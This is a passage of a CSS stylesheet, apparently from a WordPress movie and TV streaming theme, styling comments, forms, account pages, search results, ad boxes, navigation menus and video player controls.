    padding-top: 20px
}
.post-comments li.comment .comment-avatar {
    position: absolute;
    top: 20px;
    left: 0
}
.post-comments li.comment .comment-avatar img.avatar {
    margin: 0;
    max-width: 60px;
    max-height: 60px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-boder-radius: 5px
}
.post-comments li.comment .scontent {
    padding: 5px 5px 5px 15px;
    position: relative
}
.post-comments li.comment .scontent .comment-header {
    position: relative;
    width: 100%;
    font-size: 14px;
    font-weight: 600
}
.post-comments li.comment .scontent p {
    padding: 5px 0;
    line-height: 23px;
    font-size: 14px
}
.post-comments li.comment .scontent p code {
    font-size: 13px;
    padding: 5px
}
.post-comments ul {
    list-style: none;
    margin: 0;
    padding: 0
}
.post-comments ul li.comment {
    margin: 0;
    padding: 0;
    min-height: 40px
}
.post-comments ul li.comment .comment-avatar {
    top: 20px;
    left: 15px
}
em.text-red {
    font-style: normal;
    font-size: 13px
}
.post-comments ul li.comment .comment-avatar img.avatar {
    max-width: 40px;
    max-height: 40px
}
.post-comments ul li.comment .scontent {
    padding: 15px 10px 15px 70px
}
.post-comments .comment-reply-link,
.post-comments .comment-time {
    display: inline-block;
    font-size: 12px;
    padding: 3px 6px;
    font-weight: 400
}
.post-comments .comment-time {
    margin-left: 10px
}
.post-comments .comment-reply-link {
    margin-left: 5px
}
.comment-respond {
    display: block
}
.comment-respond h3 {
    padding-bottom: 15px;
    font-weight: 500;
    font-size: 18px
}
.comment-respond h3:before {
    content: "\e0b7";
    font-family: icomoon!important;
    float: left;
    font-size: 24px;
    font-weight: 400;
    margin-right: 5px
}
.comment-respond h3 small {
    font-size: 14px;
    margin-left: 10px
}
.comment-respond h3 small a {
    font-weight: 400
}
.comment-form-comment .form-label {
    width: 100%;
    float: left;
    padding: 5px 0;
    font-weight: 600
}
.comment-form-comment textarea {
    width: 100%;
    height: 70px;
    font-family: sans-serif;
    padding: 10px;
    resize: vertical
}
.grid-container {
    display: block;
    position: relative;
    width: 50%;
    padding-right: 15px;
    float: left;
    margin: 0 auto
}
.grid-container .form-label {
    font-weight: 600;
    padding: 5px 0
}
.grid-container .form-description {
    font-size: 12px;
    padding: 3px 0
}
.grid-container input[type=text] {
    width: 100%;
    margin: 5px 0;
    padding: 10px
}
a.commautor {
    font-weight: 600;
    font-size: 15px
}
p.form-submit input[type=submit] {
    padding: 10px 30px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    margin-top: 15px
}
.scontent .comment-respond {
    padding: 10px 0;
    -webkit-animation: fadeIn .9s;
    -moz-animation: fadeIn .9s;
    -ms-animation: fadeIn .9s;
    animation: fadeIn .9s
}
.comment-navigation {
    width: 100%;
    float: left;
    padding: 10px 0;
    margin-bottom: 15px
}
.comment-navigation a {
    font-size: 14px
}
.comment-navigation .nav-previous {
    float: left
}
.comment-navigation .nav-next {
    float: right
}
.comment-respond input[type=text],
.comment-respond input[type=submit],
.comment-respond textarea {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 15px
}
.scontent p.form-submit input[type=submit] {
    width: 100%
}
div.no-comments {
    width: 100%;
    float: left;
    padding: 15px;
    font-size: 15px
}
.fix-grid {
    padding-right: 0;
    padding-left: 15px
}
.post-comments li.comment .scontent p img {
    max-width: 300px;
    height: auto
}
div.post-like {
    float: left;
    padding: 2px 10px
}
div.post-like a,
div.post-like span.alreadyvoted {
    margin-right: 10px
}
div.post-like span.count {
    font-weight: 600
}
.starstruck-wrap {
    font-size: 12px;
    display: table
}
.starstruck {
    display: inline-block;
    line-height: 1em;
    min-width: 242px
}
.starstruck .cancel-off-png,
.starstruck .cancel-on-png,
.starstruck .star-half-png,
.starstruck .star-off-png,
.starstruck .star-on-png {
    font-size: 22px;
    font-family: icomoon!important;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    line-height: 1;
    speak: none;
    text-transform: none
}
.starstruck .cancel-off-png:before,
.starstruck .cancel-on-png:before,
.starstruck .star-half-png:before {
    content: "\e838"
}
.starstruck-rating-wrap {
    margin-top: 2px;
    margin-left: 10px;
    padding: 5px 15px;
    font-style: normal;
    border-radius: 3px;
    text-align: center;
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    font-weight: 300
}
.dtloadpage,
.scontent .fixedform {
    display: none
}
.loader,
.sl-icon {
    vertical-align: middle
}
.starstruck-rating {
    margin-top: 3px;
    font-size: 12px
}
.starstruck-rating i {
    float: left;
    margin-right: 5px
}
.starstruck-rating span {
    font-style: normal;
    font-weight: 500
}
.starstruck-wrap {
    width: 100%;
    float: left;
    margin: 10px 0;
    padding: 10px 0
}
.starstruck-wrap .dt_rating_vgs {
    float: left;
    padding: 10px 0;
    font-size: 27px;
    width: 60px;
    font-weight: 500;
    text-align: center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    position: absolute;
    top: 0;
    left: 0
}
.starstruck-wrap .dt_rating_data {
    float: left;
    padding: 5px 0 5px 70px;
    position: relative
}
.ads_l_single {
    width: 100%;
    padding: 0 15px;
    float: left;
    text-align: center
}
.dt_nodata {
    width: 100%;
    float: left;
    text-align: center;
    margin: 10px 0;
    padding: 20px 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px
}
#single .content .srelacionados {
    padding: 20px 30px;
    float: left;
    width: 100%
}
.srelacionados article {
    float: left;
    padding: 5px
}
.srelacionados article img {
    width: 100%
}
a.button {
    padding: 6px 10px;
    float: left;
    font-size: 15px
}
.dtloadpage {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999999;
    width: 100%;
    height: 100%
}
.dtloadpage .dtloadbox {
    width: 500px;
    margin: 5% auto;
    text-align: center
}
.dtloadpage .dtloadbox img {
    width: auto;
    height: auto;
    margin: 0 auto
}
.dtloadpage .dtloadbox span {
    font-size: 30px;
    width: 100%;
    float: left;
    margin: 20px 0
}
.dtloadpage .dtloadbox p {
    width: 100%;
    float: left;
    font-size: 12px
}
.se_rating {
    float: right;
    position: relative;
    line-height: 20px;
    padding: 3px 15px
}
.se_rating .se_rating_valor {
    position: absolute;
    height: 5px;
    top: 0;
    left: 0
}
.captcha,
.sl-wrapper {
    position: relative
}
.se_rating:before {
    font-family: icomoon!important;
    content: "\f005";
    float: left;
    margin-left: -20px;
    margin-top: 0;
    font-size: 13px
}
.fixedform {
    width: 100%;
    padding-right: 0
}
#single_relacionados {
    display: none;
    width: 100%;
    float: left
}
.dt_social_single {
    float: left;
    width: 100%;
    padding: 0
}
.dt_social_single span {
    float: left;
    font-size: 15px;
    padding: 5px;
    padding-right: 12px;
    margin-right: 15px;
    font-weight: 500
}
.dt_social_single b#social_count {
    font-weight: 500;
    float: right;
    margin-left: 10px
}
.dt_social_single a {
    float: left;
    margin: 0;
    padding: 5px 15px;
    font-size: 12px;
    margin-right: 10px;
    border-radius: 3px
}
.dt_social_single a i {
    float: left;
    font-size: 16px
}
.dt_social_single a b {
    font-weight: 400;
    line-height: 16px;
    margin-left: 7px
}
.link_sharing p strong {
    font-size: 20px;
    margin-right: 10px;
    font-weight: 600
}
.reloading_page {
    opacity: .1
}
.loader,
.loader:after,
.loader:before {
    background: rgba(0, 0, 0, .2);
    -webkit-animation: load1 1s infinite ease-in-out;
    animation: load1 1s infinite ease-in-out;
    width: .2em;
    height: .6em
}
.loader:after,
.loader:before {
    position: absolute;
    top: 0;
    content: ''
}
.loader:before {
    left: -.375em;
    -webkit-animation-delay: -.32s;
    animation-delay: -.32s
}
.loader {
    left: -16px;
    top: 23px;
    text-indent: -9999em;
    display: inline-block;
    position: absolute;
    font-size: 1em;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation-delay: -.16s;
    animation-delay: -.16s
}
.loader:after {
    left: .375em
}
@-webkit-keyframes load1 {
    0%, 100%, 80% {
        box-shadow: 0 0 rgba(0, 0, 0, .2);
        height: .6em
    }
    40% {
        box-shadow: 0 -.3em rgba(0, 0, 0, .2);
        height: 1em
    }
}
@keyframes load1 {
    0%, 100%, 80% {
        box-shadow: 0 0 rgba(0, 0, 0, .2);
        height: .6em
    }
    40% {
        box-shadow: 0 -.3em rgba(0, 0, 0, .2);
        height: 1em
    }
}
.doload .notice {
    display: block
}
.doload fieldset,
.form_fondo {
    display: none
}
article.simple {
    width: calc(100% / 6);
    float: left;
    padding: 10px
}
.list,
.list .row,
.no_fav,
article.simple .poster,
article.simple .poster img {
    width: 100%
}
.no_fav {
    padding: 30px 0;
    float: left;
    text-align: center;
    font-size: 14px
}
.list {
    float: left;
    padding: 15px
}
.list .row {
    padding: 5px 0;
    float: left
}
.list .row span.field {
    width: calc(100% / 3);
    float: left
}
.extcom {
    float: left;
    width: 100%;
    padding: 25px
}
.module .content .items .episodes .poster span.serie {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 5px 10px;
    font-size: 13px
}
.module .content .items .episodes .poster:hover>span.serie {
    display: none
}
ul.main_links li {
    float: left;
    width: 100%
}
ul.main_links li a {
    padding: 8px;
    float: left;
    font-size: 14px;
    width: 100%
}
ul.main_links li a i {
    margin-right: 10px;
    font-size: 16px
}
span.item_type {
    position: absolute;
    bottom: 0;
    right: 0;
    text-transform: uppercase;
    font-size: 12px;
    padding: 5px 10px;
    margin: 0
}
span.s_trending a.m_trending {
    float: left;
    margin: 0 10px;
    font-size: 13px;
    font-weight: 500
}
.contact {
    width: 100%;
    float: left;
    margin: 0
}
.contact .wrapper {
    padding: 36px 90px;
    width: 100%;
    float: left
}
.contact .wrapper form.contactame {
    max-width: 750px;
    margin: 0 auto
}
.contact .wrapper h1 {
    font-size: 32px;
    font-weight: 400
}
.contact .wrapper p.descrip {
    line-height: 30px
}
.contact .wrapper fieldset {
    width: 100%;
    float: left;
    padding: 10px 0
}
.contact .wrapper fieldset.nine {
    width: 48%
}
.contact .wrapper fieldset.fix {
    margin-left: 4%
}
.contact .wrapper fieldset label {
    width: 100%;
    float: left;
    margin-bottom: 5px;
    font-weight: 600
}
.contact .wrapper fieldset p {
    float: left;
    width: 100%;
    line-height: 22px;
    margin-bottom: 10px;
    font-size: 14px
}
.contact .wrapper fieldset input[type="text"] {
    width: 100%;
    padding: 12px;
    font-weight: 600
}
.contact .wrapper fieldset input[type="submit"] {
    border: 0;
    cursor: pointer;
    padding: 10px 20px;
    font-weight: 400;
    font-size: 16px;
    width: 100%
}
.contact .wrapper fieldset textarea {
    width: 100%;
    font-family: "Roboto", sans-serif;
    padding: 12px
}
.contact .wrapper fieldset .notice {
    background: #f9f9f9;
    float: left;
    width: 100%;
    padding: 15px;
    border-left: solid 5px #ddd;
}
.contact .wrapper fieldset .notice p{
    margin-bottom: 0;
    font-size: 15px;
}
.contact .wrapper fieldset .notice.success {
    border-color: #53d058;
}
.contact .wrapper fieldset .notice.error {
    border-color: #ef5b5b;
}
.g-recaptcha {
    float: left;
    width: 100%
}
.loguser {
    width: 100%;
    float: left;
    padding: 0
}
.loguser a {
    float: left;
    text-align: center;
    padding: 23px 15px;
    font-size: 13px;
    font-weight: 600
}
form.update_profile {
    float: left;
    width: 100%;
    padding: 30px
}
form.update_profile h3 {
    font-size: 20px;
    font-weight: 400;
    line-height: 30px;
    padding: 13px 50px;
    margin-bottom: 20px
}
form.update_profile fieldset {
    float: left;
    width: 100%;
    margin-bottom: 25px;
    padding: 0
}
form.update_profile fieldset.min {
    width: 49%
}
form.update_profile fieldset.fix {
    margin-right: 2%
}
form.update_profile fieldset label {
    float: left;
    width: 100%;
    font-size: 14px;
    margin-bottom: 15px;
    font-weight: 400
}
form.update_profile fieldset input[type="text"],
form.update_profile fieldset input[type="password"] {
    width: 100%;
    padding: 10px;
    font-size: 17px
}
form.update_profile fieldset select {
    width: 100%;
    height: 42px;
    padding: 10px
}
form.update_profile fieldset textarea {
    width: 100%;
    padding: 10px
}
form.update_profile fieldset input[type="submit"] {
    border: 0;
    padding: 10px 25px;
    font-size: 18px;
    cursor: pointer;
    margin-top: 20px
}
form.update_profile .updated {
    width: 100%;
    float: left;
    margin-bottom: 25px;
    padding: 15px
}
form.update_profile .updated p {
    font-weight: 300;
    font-size: 17px
}
form.update_profile .error {
    width: 100%;
    float: left;
    margin-bottom: 25px;
    padding: 15px
}
form.update_profile .warning {
    width: 100%;
    float: left;
    margin-bottom: 25px;
    padding: 15px
}
.account {
    width: 100%;
    float: left;
    margin: 0 0 50px;
    position: relative
}
.account .sidebar {
    width: 220px;
    height: 100%;
    float: left;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    padding: 20px
}
.account .sidebar ul {
    display: block
}
.account .sidebar ul li {
    width: 100%;
    display: block;
    margin-bottom: 5px
}
.account .sidebar ul li a {
    width: 100%;
    display: block;
    padding: 10px;
    font-size: 14px
}
.account .content {
    width: calc(100% - 220px);
    margin-left: 219px;
    min-height: 450px;
    padding: 30px;
    float: left
}
.account .content h3 {
    font-size: 20px;
    display: block;
    margin-bottom: 25px
}
.sseasons .se-c .se-q {
    background: transparent!important
}
#page .comments-area {
    padding: 0
}
.single-page {
    padding: 40px 70px;
    margin: 0;
    float: left;
    width: 100%
}
.single-page h1.head {
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 20px;
    padding-bottom: 15px;
    width: 100%;
    float: left
}
.sbackdrop {
    width: 100%;
    height: 200px;
    background-position: 10% 15%;
    background-size: cover;
    position: relative;
    padding: 15px
}
.sbackdrop h1 {
    font-size: 24px;
    font-weight: 300;
    padding: 15px 2%;
    position: absolute;
    bottom: 0;
    left: 0;
    overflow: hidden;
    width: 96%;
    z-index: 1
}
.pag_episodes {
    width: 100%;
    float: left;
    margin-bottom: 0
}
.pag_episodes .item {
    width: calc(100%/ 3);
    float: left;
    text-align: center
}
.pag_episodes .item:last-child {
    border-right: 0
}
.pag_episodes .item a {
    padding: 15px;
    float: left;
    width: 100%
}
.pag_episodes .item a.nonex {
    opacity: .3;
    cursor: not-allowed
}
.pag_episodes .item a i {
    font-size: 14px;
    padding: 0 5px
}
.pag_episodes .item a span {
    font-size: 14px
}
.wp-content h1 span {
    font-size: 15px;
    font-weight: 400
}
.fix-table {
    overflow-x: auto;
    float: left;
    width: 100%
}
.ggep {
    padding: 10px
}
.single_menu {
    width: 100%;
    float: left;
    display: none
}
.single_menu ul.main_dt_menu {
    width: 100%;
    float: left
}
.single_menu ul.main_dt_menu li {
    float: left;
    width: calc(100%/ 3)
}
.single_menu ul.main_dt_menu li a {
    float: left;
    padding: 15px 0;
    width: 100%;
    text-align: center;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase
}
.module_home_ads {
    text-align: center;
    width: 100%;
    float: left;
    margin-bottom: 25px
}
.module_single_ads {
    text-align: center;
    width: 100%;
    float: left;
    padding: 25px 0;
    border-bottom: solid 1px
}
.ads_demo {
    width: 100%;
    font-size: 20px;
    font-style: italic
}
.video_player_enable {
    width: 100%;
    float: left;
    padding: 15px;
    padding-bottom: 0
}
.video_player_enable .box {
    width: 100%;
    float: left;
    background-position: center;
    background-size: cover;
    position: relative;
    overflow: hidden;
    padding-top: 40%;
    position: relative
}
.video_player_enable .box .play {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -23px;
    margin-left: -23px
}
.video_player_enable .box .play i {
    color: rgba(255, 255, 255, 0.6);
    font-size: 46px;
    text-shadow: 0 0 15px rgba(0, 0, 0, 1)
}
.video_player_enable .box span.quality {
    font-size: 15px;
    top: 10px;
    left: 10px
}
.epiheader {
    float: left;
    width: 100%;
    padding: 15px
}
.epiheader .epiposter {
    width: 90px;
    float: left
}
.epiheader .epiposter img {
    width: 100%;
    height: auto
}
.epiheader .epidata {
    width: calc(100% - 110px);
    margin-left: 110px
}
.epiheader .epidata h3 {
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 10px
}
.epiheader .epidata span.data {
    float: left;
    width: 100%;
    padding: 5px 0
}
.epiheader .epidata span.data b {
    float: left;
    font-size: 15px
}
.epiheader .epidata span.data p {
    width: calc(100% - 90px);
    margin-left: 90px;
    font-size: 15px
}
.epiheader .epidata h1 {
    font-size: 20px;
    font-weight: 400
}
.epiheader .epidata h1 span {
    font-size: 15px;
    font-weight: 400;
    line-height: 25px
}
.posts {
    padding: 20px 50px;
    float: left;
    width: 100%
}
.posts .meta {
    float: left;
    width: 100%;
    padding: 15px 0;
    margin-bottom: 20px
}
.posts .meta span {
    margin-right: 10px
}
.posts .meta .autor {
    font-weight: 600
}
.posts .meta .date {
    font-size: 14px
}
.posts .meta .views {
    float: right;
    font-size: 14px
}
.posts header.pos {
    float: left;
    width: 100%;
    padding-bottom: 15px
}
.posts header.pos h1.titl {
    font-size: 35px;
    font-weight: 400;
    line-height: 40px
}
.posts header.pos h2.desc {
    font-weight: 400;
    line-height: 30px;
    font-size: 20px;
    padding-top: 10px
}
.post-entry {
    position: relative;
    display: inline-block;
    float: left;
    margin: 0;
    width: 100%
}
.list-items-blogs .post-entry:last-child {
    margin-bottom: 25px
}
.home-blog-post {
    position: relative;
    padding: 15px 0;
    padding-left: 86px;
    min-height: 50px
}
.list-items-blogs .post-entry:last-child>.home-blog-post {
    border-bottom: 0
}
.home-blog-post .entry-date {
    position: absolute;
    left: 0;
    top: 15px;
    text-align: center;
    width: 86px
}
.home-blog-post .entry-date .date {
    display: block;
    font-size: 25px;
    margin-bottom: 5px;
    font-weight: 400
}
.home-blog-post .entry-date .month {
    font-size: 10px;
    text-transform: uppercase;
    display: block
}
.home-blog-post .entry-title {
    font-weight: 500;
    margin-bottom: 7px;
    font-size: 18px;
    line-height: 25px
}
.home-blog-post .entry-content {
    font-size: 14px;
    line-height: 20px
}
.top-imdb-list {
    position: relative;
    float: left;
    width: 50%;
    padding: 0;
    padding-bottom: 20px;
    padding-left: 10px
}
.top-imdb-list h3 {
    width: 100%;
    float: left;
    padding: 5px;
    padding-left: 10px;
    font-weight: 400;
    text-transform: uppercase;
    font-size: 16px;
    border-left: solid 3px;
    margin-bottom: 15px
}
.top-imdb-item {
    position: relative;
    padding: 10px 0;
    padding-left: 130px;
    min-height: 70px;
    float: left;
    width: calc(100%/ 1);
    -moz-transition: all .4s;
    -webkit-transition: all .4s;
    transition: all .4s;
}
.top-imdb-item:hover{
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}
.top-imdb-list>.top-imdb-item:last-child {
    border-bottom: 0
}
.top-imdb-item .puesto {
    position: absolute;
    left: 54px;
    top: 10px;
    width: 30px;
    font-size: 12px;
    text-align: center;
    padding: 19px 0
}
.top-imdb-item .image {
    position: absolute;
    left: 0;
    width: 50px;
    height: 50px
}
.top-imdb-item .image .poster {
    width: 50px;
    height: 50px;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 0
}
.top-imdb-item .image .poster img {
    width: 100%;
    height: auto;
    margin-top: -10px;
    position: absolute
}
.top-imdb-item .rating {
    position: absolute;
    left: 85px;
    top: 27px;
    width: 40px;
    text-align: center;
    font-size: 17px;
    font-weight: 500
}
.top-imdb-item .title {
    padding-top: 15px;
    line-height: 22px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    width: 100%;
    float: left;
    font-size: 14px
}
.fix-layout-top {
    width: 100%
}
.fixed-sidebar {
    position: fixed;
    width: 220px
}
.blog-list-items {
    width: 100%;
    float: left;
    margin-bottom: 20px
}
.blog-list-items .entry {
    width: calc(100%/ 2);
    float: left;
    margin: 0;
    padding: 20px;
    position: relative
}
.blog-list-items .entry article.post {
    width: 100%;
    float: left
}
article.post .images {
    float: left;
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 30px
}
article.post a .images img {
    width: 100%;
    height: auto;
    margin-top: -45px;
    display: -moz-inline-stack;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    transition: all .4s ease-out
}
article.post a:hover > .images img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2)
}
article.post .images .background_over_image {
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: opacity .35s ease 0;
    transition: opacity .35s ease 0
}
article.post a:hover > .images .background_over_image {
    opacity: 1
}
article.post .information {
    float: left;
    width: 100%;
    padding: 10px 0;
    height: 115px;
    overflow: hidden
}
article.post .information p.descr {
    line-height: 20px;
    font-size: 14px
}
article.post .information .meta {
    padding: 5px 0;
    font-size: 13px
}
article.post .information .meta span.autor {
    font-weight: 600;
    margin-right: 10px;
    text-transform: uppercase;
    font-size: 12px
}
article.post .information h2 {
    font-weight: 600;
    font-size: 18px;
    line-height: 25px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-bottom: 5px
}
h1.top-imdb-h1 {
    width: 100%;
    padding: 15px 0;
    text-align: left;
    font-size: 25px!important
}
.search-page {
    width: 100%
}
.search-page .result-item {
    position: relative;
    display: inline-block;
    float: left;
    margin: 0;
    width: 100%
}
.search .result-item:last-child {
    margin-bottom: 30px
}
.result-item article {
    position: relative;
    padding: 15px 0;
    padding-left: 130px;
    min-height: 140px
}
.result-item article .image {
    position: absolute;
    left: 0;
    top: 15px;
    text-align: center;
    width: 110px;
    height: 110px;
    overflow: hidden
}
.result-item article .image .thumbnail {
    position: relative
}
.result-item article .image .thumbnail span {
    position: absolute;
    top: 0;
    right: 0;
    padding: 2px 5px;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 500
}
.result-item article .image .thumbnail img {
    width: 100%;
    height: auto
}
.result-item article:hover > .image .thumbnail img {
    -webkit-filter: blur(1px) brightness(0.9)
}
.result-item article .details {
    width: 100%
}
.result-item article .details .title {
    width: 100%;
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 10px;
    line-height: 20px
}
.result-item article .details .meta {
    margin-bottom: 10px;
    margin-top: -2px;
    font-size: 14px;
    float: left;
    width: 100%
}
.result-item article .details .meta span.rating {
    padding: 3px 0;
    margin-right: 10px;
    font-weight: 600;
    font-family: arial;
    font-size: 11px;
    width: 70px;
    float: left;
    text-align: center
}
.result-item article .details .meta span.year {
    float: left;
    margin-right: 7px
}
.result-item article .details .meta span.flag {
    width: 12px;
    height: 12px;
    float: left;
    margin-right: 7px;
    margin-top: 2px
}
.result-item article .details .contenido {
    width: 100%
}
.result-item article .details .contenido p {
    font-size: 13px;
    line-height: 18px;
    font-weight: 300
}
.no-result {
    float: left;
    width: 100%;
    padding: 20px
}
.no-result h2 {
    float: left;
    width: 100%;
    font-size: 30px;
    font-weight: 400;
    margin-bottom: 20px
}
.no-result h2 span {
    font-weight: 600
}
.no-result strong {
    font-size: 20px
}
.no-result ul {
    list-style-type: square;
    margin: 20px 0 20px 30px
}
.no-result li {
    padding: 5px 0;
    line-height: 20px
}
.tax_post {
    position: relative;
    display: inline-block;
    float: left;
    margin: 0;
    width: 100%;
    margin-top: -10px
}
.tax_post .tax_box {
    position: relative;
    padding: 15px;
    padding-left: 110px;
    width: 100%;
    float: left
}
.tax_post .tax_box .title {
    position: absolute;
    left: 0;
    top: 10px;
    text-align: right;
    width: 100px;
    text-transform: uppercase;
    font-size: 12px;
    padding: 5px 10px
}
.tax_post .tax_box .links a {
    font-size: 13px;
    padding: 0 5px;
    font-weight: 400
}
.wp-content .video {
    position: relative;
    padding-bottom: 56.25%;
    max-width: 100%;
    display: block;
    margin: auto;
    height: 0;
    overflow: hidden;
    margin-bottom: 15px
}
.wp-content .video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}
.player_sist {
    float: left;
    width: 100%;
    margin: 0
}
.player_sist .playex {
    float: left;
    width: 100%;
    overflow: hidden;
    max-height: 100%;
    position: relative
}
.player_sist .playex .play-box-iframe {
    position: relative;
    padding-bottom: 56.25%;
    max-width: 100%;
    display: block;
    margin: auto;
    height: 0;
    overflow: hidden
}
.player_sist .playex .play-box-iframe iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}
.player_sist .control {
    float: left;
    width: 100%
}
.player_sist .control nav {
    margin-bottom: 0
}
.player_sist .control nav.player {
    float: left;
    width: 130px
}
.player_sist .control nav.player ul.options {
    float: left;
    width: 100%;
    background: #141516
}
.player_sist .control nav.player ul.options li {
    float: left;
    width: 100%
}
.player_sist .control nav.player ul.options li a {
    padding: 17px 20px;
    float: left;
    width: 100%;
    color: #fff;
    font-size: 11px;
    padding-left: 40px;
    position: relative;
    cursor: pointer;
    text-transform: uppercase
}
.player_sist .control nav.player ul.options li a b {
    font-weight: 400
}
.player_sist .control nav.player ul.options li a i {
    font-size: 19px;
    position: absolute;
    top: 12px;
    left: 14px
}
.player_sist .control nav.player ul.options li ul {
    display: none;
    position: absolute;
    z-index: 3;
    background: #141516;
    box-shadow: 0 15px 20px -7px rgba(0, 0, 0, 0.6);
    width: 100%;
    padding: 15px;
    padding-right: 17px;
    margin-top: 45px;
    border-top: solid 1px #000
}
.player_sist .control nav.player ul.options li:hover ul {
    display: block
}
.player_sist .control nav.player ul.options li ul li {
    text-align: left;
    float: left;
    margin-bottom: 1px
}
.player_sist .control nav.player ul.options li ul li a {
    padding: 9px 20px;
    text-transform: none;
    line-height: 20px
}
.player_sist .control nav.controles {
    float: right
}
.player_sist .control nav.controles ul.list {
    padding: 0
}
.player_sist .control nav.controles ul.list li {
    float: left
}
.player_sist .control nav.controles ul.list li.contadorads {
    color: rgba(255, 255, 255, 0.5);
    padding: 16px 10px;
    font-size: 13px
}
.player_sist .control nav.controles ul.list li.contadorads i {
    font-style: normal;
    font-weight: 400;
    padding: 4px 5px;
    margin-left: 5px;
    border-radius: 3px;
    font-size: 12px
}
.player_sist .control nav.controles ul.list li a {
    font-size: 20px;
    font-weight: 400;
    padding: 11.5px 15px;
    float: left
}
.player_sist .control span.views {
    font-size: 12px;
    padding: 16.5px 19px;
    float: left
}
.player_sist .control span.qualityx {
    font-size: 15px;
    padding: 15px 18px;
    float: left;
    font-weight: 600;
    font-style: italic
}
.fixidtab {
    display: none
}
.mejs-controls {
    width: 100%
}
h1.epih1 {
    font-size: 30px
}
h3.epih3 {
    font-size: 18px
}
#playex {
    position: relative;
    z-index: 102
}
#oscuridad {
    background: rgba(0, 0, 0, 0.97);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 100
}
#single .episodes_cont {
    width: 100%;
    border-right: 0!important;
    float: left
}
#single .episodes_cont .sbox {
    padding: 25px 110px
}
.maindrop_ep {
    width: 100%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 30%;
    margin-bottom: 15px
}
.maindrop_ep img {
    background-position: center;
    background-size: cover;
    height: auto;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    margin-top: -5%;
    z-index: 1
}
.dt-no-post {
    padding: 20px 10px;
    float: left;
    width: 100%
}
.fix_playerx {
    width: 100%;
    float: left;
    margin-top: 70px;
    position: relative
}
.fix_playerx .box {
    max-width: 1100px;
    margin: 0 auto
}
.ads_player {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8)
}
.ads_player .ads_box {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden
}
.ads_player .ads_box .ads {
    width: 300px;
    height: 250px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -125px;
    margin-left: -150px
}
.ads_player .ads_box .ads span.notice {
    font-size: 13px;
    width: 100%;
    float: left;
    text-align: center;
    cursor: pointer
}
#single .content .player_sist .playex {
    max-height: 483.19px
}
.headitems {
    position: relative;
    float: right;
    margin-left: 20px;
    width: 340px
}
.headitems.register_active {
    width: auto
}
.headitems a#dooplay_signout {
    padding: 10px 15px;
    float: left
}
.headitems .elements {
    float: right
}
.head-main-nav {
    float: left
}
.head-main-nav ul.main-header {
    float: left
}
.head-main-nav ul.main-header li {
    float: left
}
.head-main-nav ul.main-header li a {
    font-size: 14px;
    font-weight: 500;
    padding: 28px 20px;
    float: left
}
.head-main-nav ul.main-header li.menu-item-has-children>a:after {
    content: "\f0d7";
    font-family: icomoon;
    speak: none;
    font-style: normal;
    font-weight: 400;
    margin-left: 5px;
    font-size: 10px
}
.head-main-nav ul.main-header li a i {
    font-style: normal;
    padding: 3px 4px;
    border-radius: 3px;
    font-size: 9px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin-left: 5px;
    float: right
}
.head-main-nav ul.main-header li:hover>ul.sub-menu {
    display: block
}
.head-main-nav ul.main-header li ul.sub-menu {
    display: none;
    position: absolute;
    top: 70px;
    max-width: 200px;
    padding-left: 0;
    box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.2);
    opacity: .97
}
.head-main-nav ul.main-header li ul.sub-menu li {
    width: 100%
}
.head-main-nav ul.main-header li ul.sub-menu li a {
    padding: 10px 20px;
    width: 100%;
    font-weight: 400;
    font-size: 13px
}
.search_page_form {
    float: left;
    width: 100%;
    margin-bottom: 10px
}
.search_page_form form {
    float: left;
    width: 100%;
    position: relative;
    border-radius: 5px
}
.search_page_form form input[type="text"] {
    width: 100%;
    float: left;
    background: transparent;
    border: 0;
    padding: 14px 20px;
    font-size: 18px
}
.search_page_form form button {
    position: absolute;
    right: 0;
    top: 0;
    border: 0;
    padding: 14px;
    cursor: pointer;
    background: transparent
}
.reports_notice_admin {
    position: fixed;
    bottom: 70px;
    right: 40px;
    box-shadow: 0 10px 5px -7px rgba(0, 0, 0, .09);
    padding: 15px;
    width: 130px
